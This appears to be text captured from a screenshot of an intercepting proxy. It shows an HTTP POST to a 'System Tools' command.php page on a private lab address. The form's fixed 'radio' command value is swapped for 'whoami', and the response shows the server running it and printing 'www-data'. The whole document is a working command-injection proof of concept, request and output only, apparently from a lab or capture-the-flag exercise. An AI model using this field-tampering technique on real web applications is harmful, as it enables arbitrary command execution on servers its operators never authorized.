 Request
Pretty Raw \n Actions
1 POST /command.php HTTP/1.1
2 Host: 192.168.207.143
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0) Gecko/20100101 Firefox/101.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 23
9 Origin: http://192.168.207.143
10 Connection: close
11 Referer: http://192.168.207.143/command.php
12 Cookie: PHPSESSID=0eg1a1ln2kpf0j64edd9br50v3
13 Upgrade-Insecure-Requests: 1
14
15 radio=whoami&submit=Run
Response
Pretty Raw Render \n Actions
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 739
10
11 <html>
12 <head>
13 <title>
System Tools - Command
</title>
14 <link rel="stylesheet" href="css/styles.css">
15 </head>
16
17 <body>
18 <div class="container">
19 <div class="inner">
20
21 You are currently logged in<p>
22 <form method="post" action="command.php">
23 <strong>
Run Command:
</strong>
<br>
24 <input type="radio" name="radio" value="ls -l" checked="checked">
List Files<br />
25 <input type="radio" name="radio" value="du -h">
Disk Usage<br />
26 <input type="radio" name="radio" value="df -h">
Disk Free<br />
27 <p>
28 <input type="submit" name="submit" value="Run">
29 </form>
30
31 You have selected: whoami<br />
<pre>
www-data
32 </pre>
<p>
<a href='login.php'>Return to the menu.</a>
33 </div>
34 </div>
35 </body>
36 </html>